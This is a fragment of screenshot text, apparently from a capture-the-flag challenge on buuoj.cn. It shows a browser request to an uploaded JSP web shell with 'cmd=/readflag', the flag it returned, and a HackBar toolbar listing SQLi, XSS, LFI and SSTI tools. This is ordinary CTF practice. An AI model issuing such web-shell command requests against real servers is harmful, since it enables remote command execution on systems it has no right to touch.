 不安全 35029d85-5243-46b2-ad67-213c3bd3b8f7.node4.buuoj.cn:81/static/2.jsp?cmd=/readflag
flag{1e7445d5-3195-41b7-9c0f-cbc455c9eebf}
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHI
URL
http://35029d85-5243-46b2-ad67-213c3bd3b8f7.node4.buuoj.cn:81/static/2.jsp?cmd=/readflag